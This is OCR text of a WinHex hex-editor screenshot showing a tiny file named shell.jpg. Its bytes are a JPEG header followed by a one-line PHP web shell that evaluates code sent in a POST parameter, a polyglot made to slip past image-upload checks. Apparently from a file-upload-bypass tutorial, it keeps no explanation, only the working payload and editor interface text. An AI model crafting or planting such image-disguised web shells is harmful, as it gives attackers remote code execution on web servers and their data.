 WinHex - [shell.jpg]
File Edit Search Navigation View Tools Specialist Options Window Help 19.1 SR-1
Case Data
File Edit
heishacker.jpg xiangtian.gif mingren.png shell.jpg shell.png shell.gif
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 FF D8 FF E0 00 10 4A 46 49 46 3C 3F 70 68 70 20 ÿØÿà JFIF<?php
00000010 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 69 72 @eval($_POST['ir
00000020 6F 6E 6D 61 6E 27 5D 29 3B 3F 3E onman']);?>
[unregistered]
shell.jpg
C:\Users\Ironman\Desktop
File size: 43 B
43 bytes
Default Edit Mode
State: original
Undo level: 0
Undo reverses: keyboard input
Creation time: 2018/06/10
10:08:36
Last write time: 2018/06/10
10:19:22
Attributes: A
Icons: 0
Mode: hexadecimal
Offsets: hexadecimal
Bytes per page: 37x16=592
Window #: 6
No. of windows: 6
Clipboard: available
TEMP folder: 43.9 GB free
s\Ironman\AppData\Local\Temp
Data Interpr...
8 Bit (±): 70
16 Bit (±): 15,430
32 Bit (±): 1,883,192,3